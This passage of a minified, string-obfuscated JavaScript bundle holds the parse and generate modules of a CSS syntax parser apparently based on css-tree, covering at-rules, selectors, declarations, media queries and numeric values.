e=a2w,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3029)][e(3828)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3605)],findLast:d[e(3726)],findAll:d[e(2094)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1435)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3029)]=new c.J({generic:t[e(1140)],cssWideKeywords:t[e(1637)],units:t[e(2834)],types:t[e(2486)],atrules:t[e(3035)],properties:t[e(694)],node:t[e(1562)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2w;return this[t(540)](this[t(3473)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2w,e=this[t(1667)]();if(this[t(1618)](),e[t(4169)](this[t(2253)]()),this[t(1618)](),this[t(2043)]===r.A9){e[t(4169)](this[t(1371)]());const n=this[t(3054)],o=this[t(2186)]?this[t(2758)](null):this[t(3473)](this[t(4373)],!1);if(t(2758)===o[t(581)]&&o[t(4038)][t(3388)])for(let e=n-this[t(3054)];e<=0;e++)if(this[t(2579)](e)===r.M$){o[t(4038)][t(2128)]({type:t(3047),loc:null,value:" "});break}e[t(4169)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2w;let r=this[n(3725)]+t;const a=this[n(1662)](r);for(a!==i&&a!==s||(e&&this[n(673)](n(2799)),r++);r<this[n(3615)];r++)(0,o.yp)(this[n(1662)](r))||this[n(673)](n(4239),r)}function d(t){return u[a2w(667)](this,0,t)}function h(t,e){const n=a2w;if(!this[n(1758)](this[n(3725)]+t,e)){let r="";switch(e){case a:r=n(3263);break;case s:r=n(423)}this[n(673)](r,this[n(3725)]+t)}}function f(){const t=a2w;let e=0,n=0,r=this[t(2043)];for(;r===o.M$||r===o.Mw;)r=this[t(2579)](++e);if(r!==o.wN){if(!this[t(684)](i,e)&&!this[t(684)](s,e))return null;n=this[t(684)](i,e)?i:s;do{r=this[t(2579)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1388)](e),d[t(667)](this,c))}return e>0&&this[t(1388)](e),0===n&&(r=this[t(1662)](this[t(3725)]),r!==i&&r!==s&&this[t(673)](t(442))),d[t(667)](this,0!==n),n===s?"-"+this[t(1020)](o.wN):this[t(1020)](o.wN)}const m=r(1730),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3725)];let n=null,m=null;if(this[t(2043)]===o.wN)d[t(667)](this,l),m=this[t(1020)](o.wN);else if(this[t(2043)]===o.Vy&&this[t(1758)](this[t(3725)],s))switch(n="-1",h[t(667)](this,1,a),this[t(3615)]-this[t(3725)]){case 2:this[t(2584)](),m=f[t(667)](this);break;case 3:h[t(667)](this,2,s),this[t(2584)](),this[t(1618)](),d[t(667)](this,c),m="-"+this[t(1020)](o.wN);break;default:h[t(667)](this,2,s),u[t(667)](this,3,c),this[t(2584)](),m=this[t(3577)](e+2)}else if(this[t(2043)]===o.Vy||this[t(684)](i)&&this[t(2579)](1)===o.Vy){let r=0;switch(n="1",this[t(684)](i)&&(r=1,this[t(2584)]()),h[t(667)](this,0,a),this[t(3615)]-this[t(3725)]){case 1:this[t(2584)](),m=f[t(667)](this);break;case 2:h[t(667)](this,1,s),this[t(2584)](),this[t(1618)](),d[t(667)](this,c),m="-"+this[t(1020)](o.wN);break;default:h[t(667)](this,1,s),u[t(667)](this,2,c),this[t(2584)](),m=this[t(3577)](e+r+1)}}else if(this[t(2043)]===o.fg){const r=this[t(1662)](this[t(3725)]),l=r===i||r===s;let p=this[t(3725)]+l;for(;p<this[t(3615)]&&(0,o.yp)(this[t(1662)](p));p++);p===this[t(3725)]+l&&this[t(673)](t(4239),this[t(3725)]+l),h[t(667)](this,p-this[t(3725)],a),n=this[t(4067)](e,p),p+1===this[t(3615)]?(this[t(2584)](),m=f[t(667)](this)):(h[t(667)](this,p-this[t(3725)]+1,s),p+2===this[t(3615)]?(this[t(2584)](),this[t(1618)](),d[t(667)](this,c),m="-"+this[t(1020)](o.wN)):(u[t(667)](this,p-this[t(3725)]+2,c),this[t(2584)](),m=this[t(3577)](p+1)))}else this[t(673)]();return null!==n&&n[t(1662)](0)===i&&(n=n[t(3788)](1)),null!==m&&m[t(1662)](0)===i&&(m=m[t(3788)](1)),{type:t(1730),loc:this[t(981)](e,this[t(3725)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1988)](n+r)}else this[e(1988)](n)}else this[e(1988)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2w;return this[t(3473)](this[t(978)],!0)}function s(){const t=a2w;for(let e,n=1;e=this[t(2579)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1400),c=r(1540),l={name:String,prelude:[r(4197),r(3473),null],block:[r(2116),null]};function u(t=!1){const e=r,n=this[e(3725)];let a,c,l=null,u=null;switch(this[e(3175)](o.zu),a=this[e(3577)](n+1),c=a[e(3733)](),this[e(1618)](),!1===this[e(2085)]&&this[e(2043)]!==o.X6&&this[e(2043)]!==o.Qq&&(l=this[e(1677)]?this[e(2075)](this[e(4197)][e(3568)](this,a,t),i):i[e(667)](this,this[e(3054)]),this[e(1618)]()),this[e(2043)]){case o.Qq:this[e(2584)]();break;case o.X6:u=hasOwnProperty[e(667)](this[e(1540)],c)&&e(1435)==typeof this[e(1540)][c][e(1432)]?this[e(1540)][c][e(1432)][e(667)](this,t):this[e(2116)](s[e(667)](this))}return{type:e(1400),loc:this[e(981)](n,this[e(3725)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2326)](o.zu,"@"+t[e(1046)]),null!==t[e(1142)]&&this[e(1562)](t[e(1142)]),t[e(1432)]?this[e(1562)](t[e(1432)]):this[e(2326)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4197),s=r(4238),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3733)]()),this[e(1618)](),n=hasOwnProperty[e(667)](this[e(1540)],t)&&e(1435)==typeof this[e(1540)][t][e(1142)]?this[e(1540)][t][e(1142)][e(667)](this):this[e(2404)](this[e(1032)][e(4197)]),this[e(1618)](),!0!==this[e(2085)]&&this[e(2043)]!==o.X6&&this[e(2043)]!==o.Qq&&this[e(673)](e(2601)),{type:e(4197),loc:this[e(2804)](n),children:n}}function l(t){this[r(4038)](t)}},1400:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2w;this[t(2085)]&&this[t(673)](t(1119));const e=this[t(3725)];let n=!1;return this[t(684)](s)?(n=!0,this[t(2584)]()):this[t(684)](l)||this[t(3175)](o.Vy),this[t(684)](l)?this[t(1662)](this[t(3725)]+1)!==a?(this[t(2584)](),this[t(3175)](o.Vy)):n&&this[t(673)](t(1883),this[t(3615)]):n&&this[t(673)](t(2277)),{type:t(2253),loc:this[t(981)](e,this[t(3725)]),name:this[t(3577)](e)}}function h(){const t=a2w,e=this[t(3725)],n=this[t(1662)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(673)](t(2149)),this[t(2584)](),n!==a&&(this[t(684)](a)||this[t(673)](t(3008)),this[t(2584)]()),this[t(3577)](e)}const f=r(3684),m={name:r(2253),matcher:[String,null],value:[r(3094),r(2253),null],flags:[String,null]};function p(){const t=r,e=this[t(3725)];let n,i=null,s=null,a=null;return this[t(3175)](o.hk),this[t(1618)](),n=d[t(667)](this),this[t(1618)](),this[t(2043)]!==o.Oh&&(this[t(2043)]!==o.Vy&&(i=h[t(667)](this),this[t(1618)](),s=this[t(2043)]===o.Qf?this[t(3094)]():this[t(2253)](),this[t(1618)]()),this[t(2043)]===o.Vy&&(a=this[t(1020)](o.Vy),this[t(1618)]())),this[t(3175)](o.Oh),{type:t(3684),loc:this[t(981)](e,this[t(3725)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2326)](o._i,"["),this[e(1562)](t[e(1046)]),null!==t[e(4109)]&&(this[e(1988)](t[e(4109)]),this[e(1562)](t[e(1639)])),null!==t[e(3409)]&&this[e(2326)](o.Vy,t[e(3409)]),this[e(2326)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2w(3473)](null,!0)}function a(){const t=a2w;return this[t(2075)](this[t(410)],s)}function c(){const t=a2w;return this[t(3473)](this[t(2328)],!0)}function l(){const t=a2w;if(this[t(2043)]===o.Qq)return c[t(667)](this,this[t(3054)]);const e=this[t(2075)](this[t(2264)],c);return this[t(2043)]===o.Qq&&this[t(2584)](),e}const u=r(2116),d=r(1432),h={children:[[r(1400),r(410),r(2264)]]};function f(t){const e=r,n=t?l:a,c=this[e(3725)];let u=this[e(1667)]();this[e(3175)](o.X6);t:for(;!this[e(2085)];)switch(this[e(2043)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2584)]();break;case o.zu:u[e(4169)](this[e(2075)](this[e(1400)][e(3568)](this,t),s));break;default:t&&this[e(684)](i)?u[e(4169)](a[e(667)](this)):u[e(4169)](n[e(667)](this))}return this[e(2085)]||this[e(3175)](o.Q0),{type:e(2116),loc:this[e(981)](c,this[e(3725)]),children:u}}function m(t){const e=r;this[e(2326)](o.X6,"{"),this[e(4038)](t,(t=>{const n=e;n(2264)===t[n(581)]&&this[n(2326)](o.Qq,";")})),this[e(2326)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3328),s={children:[[]]};function a(t,e){const n=r,i=this[n(3725)];let s=null;return this[n(3175)](o.hk),s=t[n(667)](this,e),this[n(2085)]||this[n(3175)](o.Oh),{type:n(3328),loc:this[n(981)](i,this[n(3725)]),children:s}}function c(t){const e=r;this[e(2326)](o._i,"["),this[e(4038)](t),this[e(2326)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1749),s=[];function a(){const t=r,e=this[t(3725)];return this[t(3175)](o.zG),{type:t(1749),loc:this[t(981)](e,this[t(3725)])}}function c(){const t=r;this[t(2326)](o.zG,t(2243))}},1585:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(973),s=[];function a(){const t=r,e=this[t(3725)];return this[t(3175)](o.lh),{type:t(973),loc:this[t(981)](e,this[t(3725)])}}function c(){const t=r;this[t(2326)](o.lh,t(2745))}},1052:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3095),a={name:String};function c(){const t=r;return this[t(4320)](i),{type:t(3095),loc:this[t(981)](this[t(3725)]-1,this[t(3615)]),name:this[t(1020)](o.Vy)}}function l(t){const e=r;this[e(2326)](o._i,"."),this[e(2326)](o.Vy,t[e(1046)])}},2347:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3030),u={name:String};function d(){const t=r,e=this[t(3725)];let n;switch(this[t(2043)]){case o.M$:n=" ";break;case o._i:switch(this[t(1662)](this[t(3725)])){case a:case i:case c:this[t(2584)]();break;case s:this[t(2584)](),this[t(1001)](t(3895)),this[t(4320)](s);break;default:this[t(673)](t(564))}n=this[t(3577)](e)}return{type:t(3030),loc:this[t(981)](e,this[t(3725)]),name:n}}function h(t){const e=r;this[e(1988)](t[e(1046)])}},4916:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3203),c={value:String};function l(){const t=r,e=this[t(3725)];let n=this[t(3615)];return this[t(3175)](o.Mw),n-e+2>=2&&this[t(1662)](n-2)===i&&this[t(1662)](n-1)===s&&(n-=2),{type:t(3203),loc:this[t(981)](e,this[t(3725)]),value:this[t(4067)](e+2,n)}}function u(t){const e=r;this[e(2326)](o.Mw,"/*"+t[e(1639)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2752),a={kind:String,children:[[r(2253),r(2860),r(3082),r(971),r(3910)]]};function c(t){const e=r;return this[e(2003)](1)===o.Vy&&i[e(3610)](this[e(2003)](2))?this[e(2860)](t):this[e(971)](t)}const l={media:c,container:c,supports(){return this[r(3910)]()}};function u(t=r(989)){const e=r,n=this[e(1667)]();t:for(;!this[e(2085)];)switch(this[e(2043)]){case o.Mw:case o.M$:this[e(2584)]();continue;case o.Vy:n[e(4169)](this[e(2253)]());break;case o.AJ:{let r=this[e(2075)]((()=>l[t][e(667)](this,t)),(()=>null));r||(r=this[e(2075)]((()=>{const n=e;this[n(3175)](o.AJ);const r=this[n(2752)](t);return this[n(3175)](o.no),r}),(()=>this[e(3663)](t)))),n[e(4169)](r);break}case o.zt:{let r=this[e(2075)]((()=>this[e(3082)](t)),(()=>null));r||(r=this[e(3663)](t)),n[e(4169)](r);break}default:break t}return n[e(3388)]&&this[e(673)](e(2697)),{type:e(2752),loc:this[e(2804)](n),kind:t,children:n}}function d(t){const e=r;t[e(4038)][e(1770)]((t=>{const n=e;n(2752)===t[n(581)]?(this[n(2326)](o.AJ,"("),this[n(1562)](t),this[n(2326)](o.no,")")):this[n(1562)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2w;return this[t(3473)](this[t(4373)],!0)}function m(){const t=a2w;return this[t(3473)](this[t(4373)],!1)}function p(){const t=a2w,e=this[t(3054)],n=this[t(2758)]();return t(3473)!==n[t(581)]&&!1===this[t(2085)]&&this[t(2043)]!==i.Qq&&!1===this[t(684)](s)&&!1===this[t(2512)](e)&&this[t(673)](),n}const g=r(2264),w=r(1279),b={important:[Boolean,String],property:String,value:[r(2758),r(3473)]};function y(){const t=r,e=this[t(3725)],n=this[t(3054)],a=A[t(667)](this),c=(0,o.vs)(a),l=c?this[t(2186)]:this[t(1787)],u=c?m:f;let d,h=!1;this[t(1618)](),this[t(3175)](i.Qx);const g=this[t(3054)];if(c||this[t(1618)](),d=l?this[t(2075)](p,u):u[t(667)](this,this[t(3054)]),c&&t(2758)===d[t(581)]&&d[t(4038)][t(3388)])for(let e=g-this[t(3054)];e<=0;e++)if(this[t(2579)](e)===i.M$){d[t(4038)][t(2128)]({type:t(3047),loc:null,value:" "});break}return this[t(684)](s)&&(h=x[t(667)](this),this[t(1618)]()),!1===this[t(2085)]&&this[t(2043)]!==i.Qq&&!1===this[t(2512)](n)&&this[t(673)](),{type:t(2264),loc:this[t(981)](e,this[t(3725)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2326)](i.Vy,t[e(2406)]),this[e(2326)](i.Qx,":"),this[e(1562)](t[e(1639)]),t[e(1110)]&&(this[e(2326)](i._i,"!"),this[e(2326)](i.Vy,!0===t[e(1110)]?e(1110):t[e(1110)]))}function A(){const t=r,e=this[t(3725)];if(this[t(2043)]===i._i)switch(this[t(1662)](this[t(3725)])){case u:case c:case d:case a:case l:this[t(2584)]();break;case h:this[t(2584)](),this[t(684)](h)&&this[t(2584)]()}return this[t(2043)]===i.Vw?this[t(3175)](i.Vw):this[t(3175)](i.Vy),this[t(3577)](e)}function x(){const t=r;this[t(3175)](i._i),this[t(1618)]();const e=this[t(1020)](i.Vy);return t(1110)===e||e}},513:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2w;return this[t(3473)](this[t(2328)],!0)}const a=r(1861),c={children:[[r(2264),r(1400),r(410)]]};function l(){const t=r,e=this[t(1667)]();for(;!this[t(2085)];)switch(this[t(2043)]){case o.M$:case o.Mw:case o.Qq:this[t(2584)]();break;case o.zu:e[t(4169)](this[t(2075)](this[t(1400)][t(3568)](this,!0),s));break;default:this[t(684)](i)?e[t(4169)](this[t(2075)](this[t(410)],s)):e[t(4169)](this[t(2075)](this[t(2264)],s))}return{type:t(1861),loc:this[t(2804)](e),children:e}}function u(t){const e=r;this[e(4038)](t,(t=>{const n=e;n(2264)===t[n(581)]&&this[n(2326)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1420),s={value:String,unit:String};function a(){const t=r,e=this[t(3725)],n=this[t(4136)](o.fg);return{type:t(1420),loc:this[t(981)](e,this[t(3725)]),value:n,unit:this[t(4067)](e+n[t(2310)],this[t(3725)])}}function c(t){const e=r;this[e(2326)](o.fg,t[e(1639)]+t[e(3707)])}},3723:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2860),a={kind:String,name:String,value:[r(2253),r(3866),r(1420),r(4034),r(3557),null]};function c(t){const e=r,n=this[e(3725)];let s,a=null;if(this[e(3175)](o.AJ),this[e(1618)](),s=this[e(1020)](o.Vy),this[e(1618)](),this[e(2043)]!==o.no){switch(this[e(3175)](o.Qx),this[e(1618)](),this[e(2043)]){case o.wN:a=this[e(2371)](1)===o._i?this[e(4034)]():this[e(3866)]();break;case o.fg:a=this[e(1420)]();break;case o.Vy:a=this[e(2253)]();break;case o.zt:a=this[e(2075)]((()=>{const t=e,n=this[t(3557)](this[t(2404)],this[t(1032)][t(2758)]);return this[t(1618)](),this[t(684)](i)&&this[t(673)](),n}),(()=>this[e(4034)]()));break;default:this[e(673)](e(1996))}this[e(1618)]()}return this[e(2085)]||this[e(3175)](o.no),{type:e(2860),loc:this[e(981)](n,this[e(3725)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2326)](o.AJ,"("),this[e(2326)](o.Vy,t[e(1046)]),null!==t[e(1639)]&&(this[e(2326)](o.Qx,":"),this[e(1562)](t[e(1639)])),this[e(2326)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3082),s={kind:String,feature:String,value:[r(2264),r(3430)]};function a(t,e){const n=r,o=(this[n(2688)][t]||{})[e];return n(1435)!=typeof o&&this[n(673)](n(3949)+e+"()"),o}function c(t=r(2722)){const e=r,n=this[e(3725)],i=this[e(3819)](),s=a[e(667)](this,t,i[e(3733)]());this[e(1618)]();const c=this[e(2075)]((()=>{const t=e,n=this[t(3054)],r=s[t(667)](this);return!1===this[t(2085)]&&!1===this[t(2512)](n)&&this[t(673)](),r}),(()=>this[e(3473)](null,!1)));return this[e(2085)]||this[e(3175)](o.no),{type:e(3082),loc:this[e(981)](n,this[e(3725)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2326)](o.zt,t[e(2042)]+"("),this[e(1562)](t[e(1639)]),this[e(2326)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(971),u={kind:String,left:[r(2253),r(3866),r(1420),r(4034),r(3557)],leftComparison:String,middle:[r(2253),r(3866),r(1420),r(4034),r(3557)],rightComparison:[String,null],right:[r(2253),r(3866),r(1420),r(4034),r(3557),null]};function d(){const t=r;switch(this[t(1618)](),this[t(2043)]){case o.wN:return this[t(684)](i,this[t(898)](1))?this[t(4034)]():this[t(3866)]();case o.fg:return this[t(1420)]();case o.Vy:return this[t(2253)]();case o.zt:return this[t(2075)]((()=>{const e=t,n=this[e(3557)](this[e(2404)],this[e(1032)][e(2758)]);return this[e(1618)](),this[e(684)](i)&&this[e(673)](),n}),(()=>this[t(4034)]()));default:this[t(673)](t(1996))}}function h(t){const e=r;if(this[e(1618)](),this[e(684)](s)||this[e(684)](c)){const t=this[e(4154)][this[e(3725)]];return this[e(2584)](),this[e(684)](a)?(this[e(2584)](),t+"="):t}if(this[e(684)](a))return"=";this[e(673)](e(1659)+(t?e(4252):"")+e(3880))}function f(t=r(2722)){const e=r,n=this[e(3725)];this[e(1618)](),this[e(3175)](o.AJ);const i=d[e(667)](this),s=h[e(667)](this,e(2253)===i[e(581)]),a=d[e(667)](this);let c=null,l=null;return this[e(2371)](0)!==o.no&&(c=h[e(667)](this),l=d[e(667)](this)),this[e(1618)](),this[e(3175)](o.no),{type:e(971),loc:this[e(981)](n,this[e(3725)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2326)](o.AJ,"("),this[e(1562)](t[e(1227)]),this[e(1988)](t[e(1066)]),this[e(1562)](t[e(2973)]),t[e(3134)]&&(this[e(1988)](t[e(1260)]),this[e(1562)](t[e(3134)])),this[e(2326)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3557),s=r(1435),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3725)],s=this[n(3819)](),a=s[n(3733)]();let c;return c=e[n(3059)](a)?e[a][n(667)](this,e):t[n(667)](this,e),this[n(2085)]||this[n(3175)](o.no),{type:n(3557),loc:this[n(981)](i,this[n(3725)]),name:s,children:c}}function l(t){const e=r;this[e(2326)](o.zt,t[e(1046)]+"("),this[e(4038)](t),this[e(2326)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3663),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3725)];let i=null;this[e(2043)]===o.zt?i=this[e(3819)]():this[e(3175)](o.AJ);const s=this[e(2075)]((()=>{const t=e,n=this[t(3054)],r=this[t(2404)](this[t(1032)][t(2758)]);return!1===this[t(2085)]&&!1===this[t(2512)](n)&&this[t(673)](),r}),(()=>this[e(540)](this[e(3473)](null,!1))));return this[e(2085)]||this[e(3175)](o.no),{type:e(3663),loc:this[e(981)](n,this[e(3725)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1435)]?this[e(2326)](o.zt,t[e(1435)]+"("):this[e(2326)](o.AJ,"("),this[e(4038)](t),this[e(2326)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2135),s=r(4086),a={value:String};function c(){const t=r,e=this[t(3725)];return this[t(3175)](o.Vw),{type:t(4086),loc:this[t(981)](e,this[t(3725)]),value:this[t(3577)](e+1)}}function l(t){const e=r;this[e(2326)](o.Vw,"#"+t[e(1639)])}},7905:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(947),s={name:String};function a(){const t=r,e=this[t(3725)];return this[t(3175)](o.Vw),{type:t(947),loc:this[t(981)](e,this[t(3725)]),name:this[t(3577)](e+1)}}function c(t){const e=r;this[e(2326)](o._i,"#"+t[e(1046)])}},8586:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2253),s={name:String};function a(){const t=r;return{type:t(2253),loc:this[t(981)](this[t(3725)],this[t(3615)]),name:this[t(1020)](o.Vy)}}function c(t){const e=r;this[e(2326)](o.Vy,t[e(1046)])}},5204:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2081),a={name:String};function c(){const t=r;let e=this[t(3725)],n=this[t(1020)](o.Vy);for(;this[t(684)](i);)this[t(3175)](o._i),n+="."+this[t(1020)](o.Vy);return{type:t(2081),loc:this[t(981)](e,this[t(3725)]),name:n}}function l(t){const e=r;this[e(1988)](t[e(1046)])}},4476:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2119),s={children:[[r(2081)]]};function a(){const t=r,e=this[t(1667)]();for(this[t(1618)]();!this[t(2085)]&&(e[t(4169)](this[t(2081)]()),this[t(2003)](0)===o.A9);)this[t(1618)](),this[t(2584)](),this[t(1618)]();return{type:t(2119),loc:this[t(2804)](e),children:e}}function c(t){const e=r;this[e(4038)](t,(()=>this[e(2326)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2503),s={modifier:[String,null],mediaType:[String,null],condition:[r(2752),null]};function a(){const t=r,e=this[t(3725)];let n=null,i=null,s=null;if(this[t(1618)](),this[t(2043)]===o.Vy&&this[t(2003)](1)!==o.AJ){const e=this[t(1020)](o.Vy),r=e[t(3733)]();switch(t(1619)===r||t(2439)===r?(this[t(1618)](),n=r,i=this[t(1020)](o.Vy)):i=e,this[t(2003)](0)){case o.Vy:this[t(1618)](),this[t(1001)](t(4216)),s=this[t(2752)](t(989));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(673)](t(3538))}}else switch(this[t(2043)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2752)](t(989));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(673)](t(3538))}return{type:t(2503),loc:this[t(981)](e,this[t(3725)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(835)]?(t[e(1008)]&&this[e(2326)](o.Vy,t[e(1008)]),this[e(2326)](o.Vy,t[e(835)]),t[e(1355)]&&(this[e(2326)](o.Vy,e(4216)),this[e(1562)](t[e(1355)]))):t[e(1355)]&&this[e(1562)](t[e(1355)])}},4037:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1947),s={children:[[r(2503)]]};function a(){const t=r,e=this[t(1667)]();for(this[t(1618)]();!this[t(2085)]&&(e[t(4169)](this[t(2503)]()),this[t(2043)]===o.A9);)this[t(2584)]();return{type:t(1947),loc:this[t(2804)](e),children:e}}function c(t){const e=r;this[e(4038)](t,(()=>this[e(2326)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(4228),a={};function c(){const t=r,e=this[t(3725)];return this[t(4320)](i),{type:t(4228),loc:this[t(981)](e,this[t(3725)])}}function l(){this[r(2326)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1168),s={nth:[r(1730),r(2253)],selector:[r(1277),null]};function a(){const t=r;this[t(1618)]();const e=this[t(3725)];let n,o=e,i=null;return n=this[t(1644)](0,t(4107))||this[t(1644)](0,t(2910))?this[t(2253)]():this[t(1730)](),o=this[t(3725)],this[t(1618)](),this[t(1644)](0,"of")&&(this[t(2584)](),i=this[t(1277)](),o=this[t(3725)]),{type:t(1168),loc:this[t(981)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1562)](t[e(935)]),null!==t[e(683)]&&(this[e(2326)](o.Vy,"of"),this[e(1562)](t[e(683)]))}},1740:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3866),s={value:String};function a(){const t=r;return{type:t(3866),loc:this[t(981)](this[t(3725)],this[t(3615)]),value:this[t(1020)](o.wN)}}function c(t){const e=r;this[e(2326)](o.wN,t[e(1639)])}},5509:(t,e,n)=>{"use strict";const 